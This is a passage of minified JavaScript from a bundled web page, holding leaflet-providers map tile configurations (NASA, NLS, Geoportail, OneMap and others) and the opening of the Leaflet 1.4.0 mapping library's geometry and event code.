NASA/HQ.',bounds:[[-85.0511287776,-179.999999975],[85.0511287776,179.999999975]],minZoom:1,maxZoom:9,format:"jpg",time:"",tilematrixset:"GoogleMapsCompatible_Level"},variants:{ModisTerraTrueColorCR:"MODIS_Terra_CorrectedReflectance_TrueColor",ModisTerraBands367CR:"MODIS_Terra_CorrectedReflectance_Bands367",ViirsEarthAtNight2012:{options:{variant:"VIIRS_CityLights_2012",maxZoom:8}},ModisTerraLSTDay:{options:{variant:"MODIS_Terra_Land_Surface_Temp_Day",format:"png",maxZoom:7,opacity:.75}},ModisTerraSnowCover:{options:{variant:"MODIS_Terra_Snow_Cover",format:"png",maxZoom:8,opacity:.75}},ModisTerraAOD:{options:{variant:"MODIS_Terra_Aerosol",format:"png",maxZoom:6,opacity:.75}},ModisTerraChlorophyll:{options:{variant:"MODIS_Terra_Chlorophyll_A",format:"png",maxZoom:7,opacity:.75}}}},NLS:{url:"https://nls-{s}.tileserver.com/nls/{z}/{x}/{y}.jpg",options:{attribution:'<a href="http://geo.nls.uk/maps/">National Library of Scotland Historic Maps</a>',bounds:[[49.6,-12],[61.7,3]],minZoom:1,maxZoom:18,subdomains:"0123"}},JusticeMap:{url:"http://www.justicemap.org/tile/{size}/{variant}/{z}/{x}/{y}.png",options:{attribution:'<a href="http://www.justicemap.org/terms.php">Justice Map</a>',size:"county",bounds:[[14,-180],[72,-56]]},variants:{income:"income",americanIndian:"indian",asian:"asian",black:"black",hispanic:"hispanic",multi:"multi",nonWhite:"nonwhite",white:"white",plurality:"plural"}},Wikimedia:{url:"https://maps.wikimedia.org/osm-intl/{z}/{x}/{y}{r}.png",options:{attribution:'<a href="https://wikimediafoundation.org/wiki/Maps_Terms_of_Use">Wikimedia</a>',minZoom:1,maxZoom:19}},GeoportailFrance:{url:"https://wxs.ign.fr/{apikey}/geoportail/wmts?REQUEST=GetTile&SERVICE=WMTS&VERSION=1.0.0&STYLE={style}&TILEMATRIXSET=PM&FORMAT={format}&LAYER={variant}&TILEMATRIX={z}&TILEROW={y}&TILECOL={x}",options:{attribution:'<a target="_blank" href="https://www.geoportail.gouv.fr/">Geoportail France</a>',bounds:[[-75,-180],[81,180]],minZoom:2,maxZoom:18,apikey:"choisirgeoportail",format:"image/jpeg",style:"normal",variant:"GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD"},variants:{parcels:{options:{variant:"CADASTRALPARCELS.PARCELS",maxZoom:20,style:"bdparcellaire",format:"image/png"}},ignMaps:"GEOGRAPHICALGRIDSYSTEMS.MAPS",maps:"GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD",orthos:{options:{maxZoom:19,variant:"ORTHOIMAGERY.ORTHOPHOTOS"}}}},OneMapSG:{url:"https://maps-{s}.onemap.sg/v3/{variant}/{z}/{x}/{y}.png",options:{variant:"Default",minZoom:11,maxZoom:18,bounds:[[1.56073,104.11475],[1.16,103.502]],attribution:'<img src="https://docs.onemap.sg/maps/images/oneMap64-01.png" style="height:20px;width:20px;"/> New OneMap | Map data &copy; contributors, <a href="http://SLA.gov.sg">Singapore Land Authority</a>'},variants:{Default:"Default",Night:"Night",Original:"Original",Grey:"Grey",LandLot:"LandLot"}}},a.tileLayer.provider=function(b,c){return new a.TileLayer.Provider(b,c)
},a})};d(),b.resolveWith(d)};FD50.module("leaflet-providers",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a,c){"object"==typeof d&&"undefined"!=typeof b?c(d):"function"==typeof define&&define.amd?define(["exports"],c):c(a.L={})}(this,function(a){"use strict";function d(a){var b,c,d,e;for(c=1,d=arguments.length;d>c;c++){e=arguments[c];for(b in e)a[b]=e[b]}return a}function f(a,b){var c=Array.prototype.slice;if(a.bind)return a.bind.apply(a,c.call(arguments,1));var d=c.call(arguments,2);
return function(){return a.apply(b,d.length?d.concat(c.call(arguments)):arguments)}}function h(a){return a._leaflet_id=a._leaflet_id||++g,a._leaflet_id}function i(a,b,c){var d,e,f,g;return g=function(){d=!1,e&&(f.apply(c,e),e=!1)},f=function(){d?e=arguments:(a.apply(c,arguments),setTimeout(g,b),d=!0)}}function j(a,b,c){var d=b[1],e=b[0],f=d-e;return a===d&&c?a:((a-e)%f+f)%f+e}function k(){return!1}function l(a,b){var c=Math.pow(10,void 0===b?6:b);return Math.round(a*c)/c}function m(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")
}function n(a){return m(a).split(/\s+/)}function o(a,b){a.hasOwnProperty("options")||(a.options=a.options?e(a.options):{});for(var c in b)a.options[c]=b[c];return a.options}function p(a,b,c){var d=[];for(var e in a)d.push(encodeURIComponent(c?e.toUpperCase():e)+"="+encodeURIComponent(a[e]));return(b&&-1!==b.indexOf("?")?"&":"?")+d.join("&")}function r(a,b){return a.replace(q,function(a,c){var d=b[c];if(void 0===d)throw new Error("No value provided for variable "+a);return"function"==typeof d&&(d=d(b)),d})}function t(a,b){for(var c=0;c<a.length;c++)if(a[c]===b)return c;
return-1}function v(a){return window["webkit"+a]||window["moz"+a]||window["ms"+a]}function x(a){var b=+new Date,c=Math.max(0,16-(b-w));return w=b+c,window.setTimeout(a,c)}function A(a,b,c){return c&&y===x?(a.call(b),void 0):y.call(window,f(a,b))}function B(a){a&&z.call(window,a)}function D(){}function E(a){if("undefined"!=typeof L&&L&&L.Mixin){a=s(a)?a:[a];for(var b=0;b<a.length;b++)a[b]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)
}}function H(a,b,c){this.x=c?Math.round(a):a,this.y=c?Math.round(b):b}function J(a,b,c){return a instanceof H?a:s(a)?new H(a[0],a[1]):void 0===a||null===a?a:"object"==typeof a&&"x"in a&&"y"in a?new H(a.x,a.y):new H(a,b,c)}function K(a,b){if(a)for(var c=b?[a,b]:a,d=0,e=c.length;e>d;d++)this.extend(c[d])}function M(a,b){return!a||a instanceof K?a:new K(a,b)}function N(a,b){if(a)for(var c=b?[a,b]:a,d=0,e=c.length;e>d;d++)this.extend(c[d])}function O(a,b){return a instanceof N?a:new N(a,b)}function P(a,b,c){if(isNaN(a)||isNaN(b))throw new Error("Invalid LatLng object: ("+a+", "+b+")");
this.lat=+a,this.lng=+b,void 0!==c&&(this.alt=+c)}function Q(a,b,c){return a instanceof P?a:s(a)&&"object"!=typeof a[0]?3===a.length?new P(a[0],a[1],a[2]):2===a.length?new P(a[0],a[1]):null:void 0===a||null===a?a:"object"==typeof a&&"lat"in a?new P(a.lat,"lng"in a?a.lng:a.lon,a.alt):void 0===b?null:new P(a,b,c)}function U(a,b,c,d){return s(a)?(this._a=a[0],this._b=a[1],this._c=a[2],this._d=a[3],void 0):(this._a=a,this._b=b,this._c=c,this._d=d,void 0)}function V(a,b,c,d){return new U(a,b,c,d)}function Y(a){return document.createElementNS("http://www.w3.org/2000/svg",a)
}function Z(a,b){var d,e,f,g,h,i,c="";for(d=0,f=a.length;f>d;d++){for(h=a[d],e=0,g=h.length;g>e;e++)i=h[e],c+=(e?"L":"M")+i.x+" "+i.y;c+=b?Cb?"z":"x":""}return c||"M0 0"}function Eb(a){return navigator.userAgent.toLowerCase().indexOf(a)>=0}function Ob(a,b,c,d){return"touchstart"===b?Qb(a,c,d):"touchmove"===b?Vb(a,c,d):"touchend"===b&&Wb(a,c,d),this}function Pb(a,b,c){var d=a["_leaflet_"+b+c];return"touchstart"===b?a.removeEventListener(Gb,d,!1):"touchmove"===b?a.removeEventListener(Hb,d,!1):"touchend"===b&&(a.removeEventListener(Ib,d,!1),a.removeEventListener(Jb,d,!1)),this
}function Qb(a,b,c){var d=f(function(a){if("mouse"!==a.pointerType&&a.MSPOINTER_TYPE_MOUSE&&a.pointerType!==a.MSPOINTER_TYPE_MOUSE){if(!(Kb.indexOf(a.target.tagName)<0))return;Qc(a)}Ub(a,b)});a["_leaflet_touchstart"+c]=d,a.addEventListener(Gb,d,!1),Mb||(document.documentElement.addEventListener(Gb,Rb,!0),document.documentElement.addEventListener(Hb,Sb,!0),document.documentElement.addEventListener(Ib,Tb,!0),document.documentElement.addEventListener(Jb,Tb,!0),Mb=!0)}function Rb(a){Lb[a.pointerId]=a,Nb++}function Sb(a){Lb[a.pointerId]&&(Lb[a.pointerId]=a)
}function Tb(a){delete Lb[a.pointerId],Nb--}function Ub(a,b){a.touches=[];for(var c in Lb)a.touches.push(Lb[c]);a.changedTouches=[a],b(a)}function Vb(a,b,c){var d=function(a){(a.pointerType!==a.MSPOINTER_TYPE_MOUSE&&"mouse"!==a.pointerType||0!==a.buttons)&&Ub(a,b)};a["_leaflet_touchmove"+c]=d,a.addEventListener(Hb,d,!1)}function Wb(a,b,c){var d=function(a){Ub(a,b)};a["_leaflet_touchend"+c]=d,a.addEventListener(Ib,d,!1),a.addEventListener(Jb,d,!1)}function $b(a,b,c){function h(a){var b;if(wb){if(!bb||"mouse"===a.pointerType)return;
b=Nb}else b=a.touches.length;if(!(b>1)){var c=Date.now(),h=c-(d||c);e=a.touches?a.touches[0]:a,f=h>0&&g>=h,d=c}}function i(a){if(f&&!e.cancelBubble){if(wb){if(!bb||"mouse"===a.pointerType)return;var g,h,c={};for(h in e)g=e[h],c[h]=g&&g.bind?g.bind(e):g;e=c}e.type="dblclick",b(e),d=null}}var d,e,f=!1,g=250;return a[Zb+Xb+c]=h,a[Zb+Yb+c]=i,a[Zb+"dblclick"+c]=b,a.addEventListener(Xb,h,!1),a.addEventListener(Yb,i,!1),a.addEventListener("dblclick",b,!1),this}function _b(a,b){var c=a[Zb+Xb+b],d=a[Zb+Yb+b],e=a[Zb+"dblclick"+b];
return a.removeEventListener(Xb,c,!1),a.removeEventListener(Yb,d,!1),bb||a.removeEventListener("dblclick",e,!1),this}function dc(a){return"string"==typeof a?document.getElementById(a):a}function ec(a,b){var c=a.style[b]||a.currentStyle&&a.currentStyle[b];if((!c||"auto"===c)&&document.defaultView){var d=document.defaultView.getComputedStyle(a,null);c=d?d[b]:null}return"auto"===c?null:c}function fc(a,b,c){var d=document.createElement(a);return d.className=b||"",c&&c.appendChild(d),d}function gc(a){var b=a.parentNode;
b&&b.removeChild(a)}function hc(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function ic(a){var b=a.parentNode;b&&b.lastChild!==a&&b.appendChild(a)}function jc(a){var b=a.parentNode;b&&b.firstChild!==a&&b.insertBefore(a,b.firstChild)}function kc(a,b){if(void 0!==a.classList)return a.classList.contains(b);var c=oc(a);return c.length>0&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(c)}function lc(a,b){if(void 0!==a.classList)for(var c=n(b),d=0,e=c.length;e>d;d++)a.classList.add(c[d]);else if(!kc(a,b)){var f=oc(a);
nc(a,(f?f+" ":"")+b)}}function mc(a,b){void 0!==a.classList?a.classList.remove(b):nc(a,m((" "+oc(a)+" ").replace(" "+b+" "," ")))}function nc(a,b){void 0===a.className.baseVal?a.className=b:a.className.baseVal=b}function oc(a){return a.correspondingElement&&(a=a.correspondingElement),void 0===a.className.baseVal?a.className:a.className.baseVal}function pc(a,b){"opacity"in a.style?a.style.opacity=b:"filter"in a.style&&qc(a,b)}function qc(a,b){var c=!1,d="DXImageTransform.Microsoft.Alpha";try{c=a.filters.item(d)
}catch(e){if(1===b)return}b=Math.round(100*b),c?(c.Enabled=100!==b,c.Opacity=b):a.style.filter+=" progid:"+d+"(opacity="+b+")"}function rc(a){for(var b=document.documentElement.style,c=0;c<a.length;c++)if(a[c]in b)return a[c];return!1}function sc(a,b,c){var d=b||new H(0,0);a.style[ac]=(ob?"translate("+d.x+"px,"+d.y+"px)":"translate3d("+d.x+"px,"+d.y+"px,0)")+(c?" scale("+c+")":"")}function tc(a,b){a._leaflet_pos=b,rb?sc(a,b):(a.style.left=b.x+"px",a.style.top=b.y+"px")}function uc(a){return a._leaflet_pos||new H(0,0)
}function zc(){Ic(window,"dragstart",Qc)}function Ac(){Kc(window,"dragstart",Qc)}function Dc(a){for(;-1===a.tabIndex;)a=a.parentNode;a.style&&(Ec(),Bc=a,Cc=a.style.outline,a.style.outline="none",Ic(window,"keydown",Ec))}function Ec(){Bc&&(Bc.style.outline=Cc,Bc=void 0,Cc=void 0,Kc(window,"keydown",Ec))}function Fc(a){do a=a.parentNode;while(!(a.offsetWidth&&a.offsetHeight||a===document.body));return a}function Gc(a){var b=a.getBoundingClientRect();return{x:b.width/a.offsetWidth||1,y:b.height/a.offsetHeight||1,boundingClientRect:b}
}function Ic(a,b,c,d){if("object"==typeof b)for(var e in b)Lc(a,e,b[e],c);else{b=n(b);for(var f=0,g=b.length;g>f;f++)Lc(a,b[f],c,d)}return this}function Kc(a,b,c,d){if("object"==typeof b)for(var e in b)Mc(a,e,b[e],c);else if(b){b=n(b);for(var f=0,g=b.length;g>f;f++)Mc(a,b[f],c,d)}else{for(var h in a[Jc])Mc(a,h,a[Jc][h]);delete a[Jc]}return this}function Lc(a,b,c,d){var e=b+h(c)+(d?"_"+h(d):"");if(a[Jc]&&a[Jc][e])return this;var f=function(b){return c.call(d||a,b||window.event)},g=f;wb&&0===b.indexOf("touch")?Ob(a,b,f,e):!xb||"dblclick"!==b||!$b||wb&&ib?"addEventListener"in a?"mousewheel"===b?a.addEventListener("onwheel"in a?"wheel":"mousewheel",f,!1):"mouseenter"===b||"mouseleave"===b?(f=function(b){b=b||window.event,Yc(a,b)&&g(b)
},a.addEventListener("mouseenter"===b?"mouseover":"mouseout",f,!1)):("click"===b&&db&&(f=function(a){$c(a,g)}),a.addEventListener(b,f,!1)):"attachEvent"in a&&a.attachEvent("on"+b,f):$b(a,f,e),a[Jc]=a[Jc]||{},a[Jc][e]=f}function Mc(a,b,c,d){var e=b+h(c)+(d?"_"+h(d):""),f=a[Jc]&&a[Jc][e];return f?(wb&&0===b.indexOf("touch")?Pb(a,b,e):!xb||"dblclick"!==b||!_b||wb&&ib?"removeEventListener"in a?"mousewheel"===b?a.removeEventListener("onwheel"in a?"wheel":"mousewheel",f,!1):a.removeEventListener("mouseenter"===b?"mouseover":"mouseleave"===b?"mouseout":b,f,!1):"detachEvent"in a&&a.detachEvent("on"+b,f):_b(a,e),a[Jc][e]=null,void 0):this
}function Nc(a){return a.stopPropagation?a.stopPropagation():a.originalEvent?a.originalEvent._stopped=!0:a.cancelBubble=!0,Xc(a),this}function Oc(a){return Lc(a,"mousewheel",Nc),this}function Pc(a){return Ic(a,"mousedown touchstart dblclick",Nc),Lc(a,"click",Wc),this}function Qc(a){return a.preventDefault?a.preventDefault():a.returnValue=!1,this}function Rc(a){return Qc(a),Nc(a),this}function Sc(a,b){if(!b)return new H(a.clientX,a.clientY);var c=Gc(b),d=c.boundingClientRect;return new H((a.clientX-d.left)/c.x-b.clientLeft,(a.clientY-d.top)/c.y-b.clientTop)
}function Uc(a){return bb?a.wheelDeltaY/2:a.deltaY&&0===a.deltaMode?-a.deltaY/Tc:a.deltaY&&1===a.deltaMode?20*-a.deltaY:a.deltaY&&2===a.deltaMode?60*-a.deltaY:a.deltaX||a.deltaZ?0:a.wheelDelta?(a.wheelDeltaY||a.wheelDelta)/2:a.detail&&Math.abs(a.detail)<32765?20*-a.detail:a.detail?a.detail/-32765*60:0}function Wc(a){Vc[a.type]=!0}function Xc(a){var b=Vc[a.type];return Vc[a.type]=!1,b}function Yc(a,b){var c=b.relatedTarget;if(!c)return!0;try{for(;c&&c!==a;)c=c.parentNode}catch(d){return!1}return c!==a}function $c(a,b){var c=a.timeStamp||a.originalEvent&&a.originalEvent.timeStamp,d=Zc&&c-Zc;
return d&&d>100&&500>d||a.target._simulatedClick&&!a._simulated?(Rc(a),void 0):(Zc=c,b(a),void 0)}function cd(a,b){return new bd(a,b)}function td(a,b){if(!b||!a.length)return a.slice();var c=b*b;return a=yd(a,c),a=wd(a,c)}function ud(a,b,c){return Math.sqrt(Ed(a,b,c,!0))}function vd(a,b,c){return Ed(a,b,c)}function wd(a,b){var c=a.length,d=typeof Uint8Array!=void 0+""?Uint8Array:Array,e=new d(c);e[0]=e[c-1]=1,xd(a,e,b,0,c-1);var f,g=[];for(f=0;c>f;f++)e[f]&&g.push(a[f]);return g}function xd(a,b,c,d,e){var g,h,i,f=0;
for(h=d+1;e-1>=h;h++)i=Ed(a[h],a[d],a[e],!0),i>f&&(g=h,f=i);f>c&&(b[g]=1,xd(a,b,c,d,g),xd(a,b,c,g,e))}function yd(a,b){for(var c=[a[0]],d=1,e=0,f=a.length;f>d;d++)Dd(a[d],a[e])>b&&(c.push(a[d]),e=d);return f-1>e&&c.push(a[f-1]),c}function Ad(a,b,c,d,e){var h,i,j,f=d?zd:Cd(a,c),g=Cd(b,c);for(zd=g;;){if(!(f|g))return[a,b];if(f&g)return!1;h=f||g,i=Bd(a,b,h,c,e),j=Cd(i,c),h===f?(a=i,f=j):(b=i,g=j)}}function Bd(a,b,c,d,e){var j,k,f=b.x-a.x,g=b.y-a.y,h=d.min,i=d.max;return 8&c?(j=a.x+f*(i.y-a.y)/g,k=i.y):4&c?(j=a.x+f*(h.y-a.y)/g,k=h.y):2&c?(j=i.x,k=a.y+g*(i.x-a.x)/f):1&c&&(j=h.x,k=a.y+g*(h.x-a.x)/f),new H(j,k,e)
}function Cd(a,b){var c=0;return a.x<b.min.x?c|=1:a.x>b.max.x&&(c|=2),a.y<b.min.y?c|=4:a.y>b.max.y&&(c|=8),c}function Dd(a,b){var c=b.x-a.x,d=b.y-a.y;return c*c+d*d}function Ed(a,b,c,d){var j,e=b.x,f=b.y,g=c.x-e,h=c.y-f,i=g*g+h*h;return i>0&&(j=((a.x-e)*g+(a.y-f)*h)/i,j>1?(e=c.x,f=c.y):j>0&&(e+=g*j,f+=h*j)),g=a.x-e,h=a.y-f,d?g*g+h*h:new H(e,f)}function Fd(a){return!s(a[0])||"object"!=typeof a[0][0]&&"undefined"!=typeof a[0][0]}function Gd(a){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),Fd(a)
}function Id(a,b,c){var d,f,g,h,i,j,k,l,m,e=[1,4,2,8];for(f=0,k=a.length;k>f;f++)a[f]._code=Cd(a[f],b);for(h=0;4>h;h++){for(l=e[h],d=[],f=0,k=a.length,g=k-1;k>f;g=f++)i=a[f],j=a[g],i._code&l?j._code&l||(m=Bd(j,i,l,b,c),m._code=Cd(m,b),d.push(m)):(j._code&l&&(m=Bd(j,i,l,b,c),m._code=Cd(m,b),d.push(m)),d.push(i));a=d}return a}function Wd(a){return new Vd(a)}function $d(a,b){return new Zd(a,b)}function be(a,b){return new ae(a,b)}function de(a,b,c){return new ce(a,b,c)}function fe(a,b){return new ee(a,b)}function he(a,b){return new ge(a,b)
}function je(a,b){var h,i,j,k,c="Feature"===a.type?a.geometry:a,d=c?c.coordinates:null,e=[],f=b&&b.pointToLayer,g=b&&b.coordsToLatLng||ke;if(!d&&!c)return null;switch(c.type){case"Point":return h=g(d),f?f(a,h):new Zd(h);case"MultiPoint":for(j=0,k=d.length;k>j;j++)h=g(d[j]),e.push(f?f(a,h):new Zd(h));return new Td(e);case"LineString":case"MultiLineString":return i=le(d,"LineString"===c.type?0:1,g),new ee(i,b);case"Polygon":case"MultiPolygon":return i=le(d,"Polygon"===c.type?1:2,g),new ge(i,b);case"GeometryCollection":for(j=0,k=c.geometries.length;k>j;j++){var l=je({geometry:c.geometries[j],type:"Feature",properties:a.properties},b);
l&&e.push(l)}return new Td(e);default:throw new Error("Invalid GeoJSON object.")}}function ke(a){return new P(a[1],a[0],a[2])}function le(a,b,c){for(var g,d=[],e=0,f=a.length;f>e;e++)g=b?le(a[e],b-1,c):(c||ke)(a[e]),d.push(g);return d}function me(a,b){return b="number"==typeof b?b:6,void 0!==a.alt?[l(a.lng,b),l(a.lat,b),l(a.alt,b)]:[l(a.lng,b),l(a.lat,b)]}function ne(a,b,c,d){for(var e=[],f=0,g=a.length;g>f;f++)e.push(b?ne(a[f],b-1,c,d):me(a[f],d));return!b&&c&&e.push(e[0]),e}function oe(a,b){return a.feature?d({},a.feature,{geometry:b}):pe(b)
}function pe(a){return"Feature"===a.type||"FeatureCollection"===a.type?a:{type:"Feature",properties:{},geometry:a}}function re(a,b){return new ie(a,b)}function we(a,b,c){return new ve(a,b,c)}function De(a){return new Ce(a)}function Fe(a){return new Ee(a)}function He(a,b){return new Ge(a,b)}function Je(a,b){return new Ie(a,b)}function Me(a){return Bb?new Le(a):null}function Re(a){return Cb||Db?new Qe(a):null}function Te(a,b){return new Se(a,b)}var b="1.4.0+HEAD.3337f36",c=Object.freeze;Object.freeze=function(a){return a
};var e=Object.create||function(){function a(){}return function(b){return a.prototype=b,new a}}(),g=0,q=/\{ *([\w_-]+) *\}/g,s=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},u="[data-uri]",w=0,y=window.requestAnimationFrame||v("RequestAnimationFrame")||x,z=window.cancelAnimationFrame||v("CancelAnimationFrame")||v("CancelRequestAnimationFrame")||function(a){window.clearTimeout(a)},C=(Object.freeze||Object)({freeze:c,extend:d,create:e,bind:f,lastId:g,stamp:h,throttle:i,wrapNum:j,falseFn:k,formatNum:l,trim:m,splitWords:n,setOptions:o,getParamString:p,template:r,isArray:s,indexOf:t,emptyImageUrl:u,requestFn:y,cancelFn:z,requestAnimFrame:A,cancelAnimFrame:B});
D.extend=function(a){var b=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},c=b.__super__=this.prototype,f=e(c);f.constructor=b,b.prototype=f;for(var g in this)this.hasOwnProperty(g)&&"prototype"!==g&&"__super__"!==g&&(b[g]=this[g]);return a.statics&&(d(b,a.statics),delete a.statics),a.includes&&(E(a.includes),d.apply(null,[f].concat(a.includes)),delete a.includes),f.options&&(a.options=d(e(f.options),a.options)),d(f,a),f._initHooks=[],f.callInitHooks=function(){if(!this._initHooksCalled){c.callInitHooks&&c.callInitHooks.call(this),this._initHooksCalled=!0;
for(var a=0,b=f._initHooks.length;b>a;a++)f._initHooks[a].call(this)}},b},D.include=function(a){return d(this.prototype,a),this},D.mergeOptions=function(a){return d(this.prototype.options,a),this},D.addInitHook=function(a){var b=Array.prototype.slice.call(arguments,1),c="function"==typeof a?a:function(){this[a].apply(this,b)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(c),this};var F={on:function(a,b,c){if("object"==typeof a)for(var d in a)this._on(d,a[d],b);
else{a=n(a);for(var e=0,f=a.length;f>e;e++)this._on(a[e],b,c)}return this},off:function(a,b,c){if(a)if("object"==typeof a)for(var d in a)this._off(d,a[d],b);else{a=n(a);for(var e=0,f=a.length;f>e;e++)this._off(a[e],b,c)}else delete this._events;return this},_on:function(a,b,c){this._events=this._events||{};var d=this._events[a];d||(d=[],this._events[a]=d),c===this&&(c=void 0);for(var e={fn:b,ctx:c},f=d,g=0,h=f.length;h>g;g++)if(f[g].fn===b&&f[g].ctx===c)return;f.push(e)},_off:function(a,b,c){var d,e,f;if(this._events&&(d=this._events[a])){if(!b){for(e=0,f=d.length;f>e;e++)d[e].fn=k;
return delete this._events[a],void 0}if(c===this&&(c=void 0),d)for(e=0,f=d.length;f>e;e++){var g=d[e];if(g.ctx===c&&g.fn===b)return g.fn=k,this._firingCount&&(this._events[a]=d=d.slice()),d.splice(e,1),void 0}}},fire:function(a,b,c){if(!this.listens(a,c))return this;var e=d({},b,{type:a,target:this,sourceTarget:b&&b.sourceTarget||this});if(this._events){var f=this._events[a];if(f){this._firingCount=this._firingCount+1||1;for(var g=0,h=f.length;h>g;g++){var i=f[g];i.fn.call(i.ctx||this,e)}this._firingCount--}}return c&&this._propagateEvent(e),this
},listens:function(a,b){var c=this._events&&this._events[a];if(c&&c.length)return!0;if(b)for(var d in this._eventParents)if(this._eventParents[d].listens(a,b))return!0;return!1},once:function(a,b,c){if("object"==typeof a){for(var d in a)this.once(d,a[d],b);return this}var e=f(function(){this.off(a,b,c).off(a,e,c)},this);return this.on(a,b,c).on(a,e,c)},addEventParent:function(a){return this._eventParents=this._eventParents||{},this._eventParents[h(a)]=a,this},removeEventParent:function(a){return this._eventParents&&delete this._eventParents[h(a)],this
},_propagateEvent:function(a){for(var b in this._eventParents)this._eventParents[b].fire(a.type,d({layer:a.target,propagatedFrom:a.target},a),!0)}};F.addEventListener=F.on,F.removeEventListener=F.clearAllEventListeners=F.off,F.addOneTimeEventListener=F.once,F.fireEvent=F.fire,F.hasEventListeners=F.listens;var G=D.extend(F),I=Math.trunc||function(a){return a>0?Math.floor(a):Math.ceil(a)};H.prototype={clone:function(){return new H(this.x,this.y)},add:function(a){return this.clone()._add(J(a))},_add:function(a){return this.x+=a.x,this.y+=a.y,this
},subtract:function(a){return this.clone()._subtract(J(a))},_subtract:function(a){return this.x-=a.x,this.y-=a.y,this},divideBy:function(a){return this.clone()._divideBy(a)},_divideBy:function(a){return this.x/=a,this.y/=a,this},multiplyBy:function(a){return this.clone()._multiplyBy(a)},_multiplyBy:function(a){return this.x*=a,this.y*=a,this},scaleBy:function(a){return new H(this.x*a.x,this.y*a.y)},unscaleBy:function(a){return new H(this.x/a.x,this.y/a.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this
},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=I(this.x),this.y=I(this.y),this},distanceTo:function(a){a=J(a);var b=a.x-this.x,c=a.y-this.y;return Math.sqrt(b*b+c*c)},equals:function(a){return a=J(a),a.x===this.x&&a.y===this.y
},contains:function(a){return a=J(a),Math.abs(a.x)<=Math.abs(this.x)&&Math.abs(a.y)<=Math.abs(this.y)},toString:function(){return"Point("+l(this.x)+", "+l(this.y)+")"}},K.prototype={extend:function(a){return a=J(a),this.min||this.max?(this.min.x=Math.min(a.x,this.min.x),this.max.x=Math.max(a.x,this.max.x),this.min.y=Math.min(a.y,this.min.y),this.max.y=Math.max(a.y,this.max.y)):(this.min=a.clone(),this.max=a.clone()),this},getCenter:function(a){return new H((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,a)
},getBottomLeft:function(){return new H(this.min.x,this.max.y)},getTopRight:function(){return new H(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(a){var b,c;return a="number"==typeof a[0]||a instanceof H?J(a):M(a),a instanceof K?(b=a.min,c=a.max):b=c=a,b.x>=this.min.x&&c.x<=this.max.x&&b.y>=this.min.y&&c.y<=this.max.y},intersects:function(a){a=M(a);var b=this.min,c=this.max,d=a.min,e=a.max,f=e.x>=b.x&&d.x<=c.x,g=e.y>=b.y&&d.y<=c.y;
return f&&g},overlaps:function(a){a=M(a);var b=this.min,c=this.max,d=a.min,e=a.max,f=e.x>b.x&&d.x<c.x,g=e.y>b.y&&d.y<c.y;return f&&g},isValid:function(){return!(!this.min||!this.max)}},N.prototype={extend:function(a){var d,e,b=this._southWest,c=this._northEast;if(a instanceof P)d=a,e=a;else{if(!(a instanceof N))return a?this.extend(Q(a)||O(a)):this;if(d=a._southWest,e=a._northEast,!d||!e)return this}return b||c?(b.lat=Math.min(d.lat,b.lat),b.lng=Math.min(d.lng,b.lng),c.lat=Math.max(e.lat,c.lat),c.lng=Math.max(e.lng,c.lng)):(this._southWest=new P(d.lat,d.lng),this._northEast=new P(e.lat,e.lng)),this
},pad:function(a){var b=this._southWest,c=this._northEast,d=Math.abs(b.lat-c.lat)*a,e=Math.abs(b.lng-c.lng)*a;return new N(new P(b.lat-d,b.lng-e),new P(c.lat+d,c.lng+e))},getCenter:function(){return new P((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new P(this.getNorth(),this.getWest())},getSouthEast:function(){return new P(this.getSouth(),this.getEast())
},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(a){a="number"==typeof a[0]||a instanceof P||"lat"in a?Q(a):O(a);var d,e,b=this._southWest,c=this._northEast;return a instanceof N?(d=a.getSouthWest(),e=a.getNorthEast()):d=e=a,d.lat>=b.lat&&e.lat<=c.lat&&d.lng>=b.lng&&e.lng<=c.lng},intersects:function(a){a=O(a);var b=this._southWest,c=this._northEast,d=a.getSouthWest(),e=a.getNorthEast(),f=e.lat>=b.lat&&d.lat<=c.lat,g=e.lng>=b.lng&&d.lng<=c.lng;
return f&&g},overlaps:function(a){a=O(a);var b=this._southWest,c=this._northEast,d=a.getSouthWest(),e=a.getNorthEast(),f=e.lat>b.lat&&d.lat<c.lat,g=e.lng>b.lng&&d.lng<c.lng;return f&&g},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(a,b){return a?(a=O(a),this._southWest.equals(a.getSouthWest(),b)&&this._northEast.equals(a.getNorthEast(),b)):!1},isValid:function(){return!(!this._southWest||!this._northEast)}},P.prototype={equals:function(a,b){if(!a)return!1;
